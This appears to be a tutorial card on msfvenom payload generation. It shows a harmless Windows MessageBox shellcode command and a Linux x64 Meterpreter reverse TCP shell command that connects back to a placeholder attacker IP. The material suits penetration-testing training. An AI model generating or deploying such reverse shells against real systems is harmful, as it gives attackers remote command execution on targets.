 THE LAST DANCE WITH MSFVENOM #X

Windows MessageBox Shellcode

This payload is commonly used to test shellcode execution. It generates shellcode that displays a MessageBox on a Windows system, providing a visual confirmation that the code is executed.

msfvenom -p windows/messagebox TEXT="Hello" TITLE="Test" -f c

• The -p windows/messagebox payload creates a Windows message box that displays "Hello" with the title "Test."
• This type of shellcode is used to ensure the shellcode execution mechanism is working, often as part of the testing phase in exploit development.
• The -f c option outputs the shellcode in C format, which can be compiled and injected into a vulnerable process for testing.

64-bit Linux Reverse Shell

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<port> -f elf > shell.elf

This generates a reverse TCP shell for 64-bit Linux systems. Once deployed on a target, it connects back to the attacker's system, offering command execution capabilities.

HADESS.IO